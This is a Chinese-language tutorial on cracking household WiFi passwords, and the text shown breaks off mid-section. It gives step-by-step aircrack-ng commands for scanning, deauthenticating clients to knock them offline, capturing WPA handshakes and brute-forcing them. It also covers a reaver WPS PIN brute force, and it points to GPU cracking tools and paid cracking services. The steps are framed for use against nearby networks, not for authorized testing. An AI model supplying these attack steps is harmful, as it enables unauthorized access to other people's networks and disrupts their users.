wifi滲透

前言

本文主要講述 家庭家庭家庭中(重要的事情說三遍,企業認證伺服器的wifi一般非常非常的安全破解不來)如何破解wifi密碼,破解wifi密碼後的內網滲透利用(簡單說明),如何設置wifi路由器更安全,從滲透的方面看wifi安全,根據需求選擇觀看

wifi滲透環境的打造

硬體方面

需要支援監聽模式的無線網卡,一般電腦自帶的無線網卡是不支援監聽模式的,需要購買

內置kail驅動 RT3070 RTL8187(推薦使用)

我購買的鏈接如下,用著還行,監聽訊號比手機強那麼一點點

//m.tb.cn/h.VGGIItU?sm=0b7bf6

軟體方面

因為wifi破解需要軟體支援,Windows下載麻煩,推薦kali(因為kali自帶很多工具)

因為用到kali,建議使用vmware虛擬機,不建議小白雙系統kali或者Microsoft Store中的kali

vmware下載查看://www.52pojie.cn/thread-1026907-1-1.html

注意:無線網卡監聽模式時如果出現vmware卡程式碼,監聽時間長就停止的情況建議更換上面這個文章的vmware版本

kali的vm鏡像下載,下載解壓,vmware打開即可使用,下載地址: //images.offensive-security.com/virtual-images/kali-linux-2020.2a-vmware-amd64.7z?_ga=2.152625529.1921388440.1596879427-46569499.1595490768

vmware和kali和無線網卡基礎知識(選看)

USB無線網卡在kali Linux的使用







- 先不要開機 先打開服務

- 運行下圖的



- 開機kali後 虛擬機選擇網卡的連接

- ifconfig 查看連接一般名字為wlan,但有肯能無線網卡處於down狀態可用ifconfig -a查看,然後使ifconfig name up即可

無線網卡一般有四種工作模式,即 Managed,Master,Ad-hoc,Monitor。

Managed 模式:該模式用於你的無線客戶端直接與無線接入點(Access Point,即AP)進行接入連接。在這個模式中,我們可以進行無線接入internet上網,無線網卡的驅動程式依賴無線AP管理整個通訊過程。

Master 模式:一些無線網卡支援Master模式。這個模式允許無線網卡使用特製的驅動程式和軟體工作,作為其他設備的無線AP。它主要使用於無線接入點AP提供無線接入服務以及路由功能。比如無線路由器就是工作在Master模式下了,對於普通的pc機來說,如果有合適的硬體它也可以變成一台無線AP。

Ad hoc模式:當你的網路由互相直連的設備組成時,就使用這個模式。在這個模式中,各設備之間採用對等網路的方式進行連接,無線通訊雙方共同承擔無線AP的職責。

Monitor 模式:Monitor模式主要用於監控無線網路內部的流量,用於檢查網路和排錯。要使Wireshark捕獲無線數據包,你的無線網卡和配套驅動程式必須支援監聽模式(也叫RFMON模式)。

kali橋接網卡上網

參見://www.linuxidc.com/Linux/2016-09/135521p3.htm

wifi密碼的破解

因為wep加密已經沒有使用的,非常不安全,就忽略了

最簡單最好用的wifi密碼破解方法

使用wifi萬能鑰匙,騰訊wifi管家等等,其原理就是wifi密碼共享,使用過該軟體會將你的連接過的wifi密碼共享出去,其本身不是破解而是共享制,連接後我們就可以看見密碼了,所以這種破解方法非常的好用,首先推薦

基礎說明airodump-ng

airmon-ng start wlan0 開啟監聽模式

airodump-ng wlan0mon 開始掃描附近wifi

airodump-ng wlan0mon參數:

-w 輸出文件

–ivs 只保存ivs,不再保存所有無線數據,只是保存可以用於破解的IVS數據報文

-c 指定信道

–bssid 指定路由的bssid也就是MAC地址

–essid 指定路由的essid,可以理解為wifi名稱(不準確)

airodump-ng wlan0mon 掃描參數

BSSID AP的MAC地址

PWR 訊號強度接近0訊號好

Beacons 無線ap的發送通告,告訴我是誰 周期發送

#Data 抓到的數據包

CH 信道

MB 最大傳輸速度

ENC 加密方法

CIPHER 加密演算法

AUTH 認證協議

ESSID 通指wifi名字 <length: >表示未廣播

STATION 客戶端

RATE 傳輸速率

Lost 最近10秒的丟包數

Frames 來自客戶端的數據

Probes 主動彈出 如果客戶端正試圖連接一個AP但沒有連上,會顯示這裡

Aircrack-ng工具包

- aircrack-ng 破解

- airmon-ng 改變網卡工作模式

- airodump-ng 捕獲報文

- aireplay-ng 提供各種攻擊

- airserv-ng 網卡連接到指定埠 用作無限跳板

- airolib-ng 彩虹表破解創建資料庫文件

- airdecap-ng 解包

WPA破解





指定監聽的wifi

airodump-ng -w [文件] –bssid [wifibssid] -c [信道最好指定] wlan0mon



管理針攻擊將其他用戶踢下線

aireplay-ng -0 5 -a [路由bssid] -c [客戶端STATION] wlan0mon

管理針攻擊獲得握手包

如果出現錯誤可嘗試

–ignore-negative-one 忽略-1信道







根據握手包暴力破解密碼

aircrack-ng -w [密碼字典] [握手包.cap]

根據握手包破解密碼加速

這裡推薦使用windows下GPU加速工具EWSA,還有其他加速方式不過我不怎麼推薦,也可以找專業的跑包團隊來跑包

EWSA下載和使用說明地址://www.52pojie.cn/thread-989800-1-1.html

找跑包地址://www.anywlan.com/forum-134-1.html





ping攻擊 前提路由器開啟wps

8位ping碼,第8位數是校驗碼,只需要破解七位,ping碼分前部分(4位)後部分(3位),pin認證連接失敗,路由器返回EAP-NACK資訊,通過回應,能夠確定pin的前部分或後部分是否正確,所以可能性是11000(104+103),不過考慮訊號和路由器的處理性能網卡功率等可能時間會長,如果訊號好,網卡,路由器也比較好一般需要6個小時左右

查看開啟wps的wifi

wash -i wlan0mon

reaver -I wlan0mon -b [BSSID] -vv 還可以加其他參數 進行爆破





kali自動